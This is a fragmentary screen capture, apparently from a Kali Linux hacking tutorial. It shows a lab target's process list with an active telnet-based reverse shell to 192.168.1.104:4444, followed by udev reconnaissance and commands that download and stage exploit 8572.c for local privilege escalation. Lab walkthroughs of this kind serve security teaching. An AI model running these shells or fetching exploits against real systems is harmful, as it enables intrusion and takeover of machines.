 Applications Places Terminal Apr 22 02:30 1
Yeah Hub - Kali Linux Tutorials | Tech News | SEO Tips and Tricks - Mozilla Firefox
W List of TCP
root@amine: ~
File Ed
Hack
root 4615 0.0 5.2 84060 26824 ? Sl 09:29 0:00 /usr/bin/rmiregistry
root 4619 0.0 0.5 12324 2664 ? Sl 09:29 0:14 ruby /usr/sbin/druby_timeserver.rb
root 4625 0.0 0.2 2568 1204 tty1 Ss 09:29 0:00 /bin/login --
root 4633 0.0 2.3 13924 12044 ? S 09:29 0:08 Xtightvnc :0 -desktop X -auth /root/.Xauthority -geometry 1024x768 -de
pth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/u
sr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/usr/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fon
ts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 4635 0.0 0.5 8540 2668 ? S 09:29 0:12 /usr/bin/unrealircd
root 4643 0.0 0.2 2724 1184 ? S 09:29 0:00 /bin/sh /root/.vnc/xstartup
root 4646 0.0 0.5 5936 2580 ? S 09:29 0:00 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 4648 0.0 0.9 8988 4996 ? S 09:29 0:11 fluxbox
root 4673 0.0 0.3 2852 1548 pts/0 Ss+ 09:29 0:00 -bash
www-data 4754 0.0 0.4 10732 2472 ? S 09:40 0:00 /usr/sbin/apache2 -k start
msfadmin 4760 0.0 0.3 4616 1984 tty1 S+ 09:45 0:00 -bash
postfix 4894 0.0 0.4 5788 2452 ? S 11:02 0:00 tlsmgr -l -t unix -u -c
www-data 4927 0.0 0.4 10732 2464 ? S 11:05 0:00 /usr/sbin/apache2 -k start
postfix 11718 0.0 0.3 5420 1644 ? S 21:09 0:00 pickup -l -t fifo -u -c
daemon 11775 0.0 0.1 1848 532 ? SN 21:45 0:00 sleep 3658
daemon 11776 0.0 0.1 3164 1024 ? SN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11777 0.0 0.1 3240 836 ? SN 21:45 0:00 sh -c (sleep 3658|telnet 192.168.1.104 4444|while : ; do sh && break;
done 2>&1|telnet 192.168.1.104 4444 >/dev/null 2>&1 &)
daemon 11778 0.0 0.2 3232 1440 ? RN 21:45 0:00 sh
daemon 11779 0.0 0.2 3164 1032 ? RN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11785 0.0 0.1 2364 932 ? RN 21:47 0:00 ps aux
pc aux | grep udev
sh: line 7: pc: command not found
ps aux | grep udev
root 2402 0.0 0.1 2216 652 ? S<s 09:28 0:00 /sbin/udevd --daemon
dpkg -l |grep udev
ii udev 117-8 rule-based device node and kernel event mana
pwd
/tmp
cd
sh: line 11: cd: HOME not set
wget 192.168.1.104/8572.c -O msp2.c
root@amine:~# ^C
root@amine:~# cp /usr/share/exploitdb/exploits/linux/local/8572.c /var/www/html
root@amine:~# ls /var/www/html
Node Type: Rich Text Date Created: 2020/03/20 - 15:13 Date Modified: 2020/03/29 - 01:26 Ln 115, Col 2 INS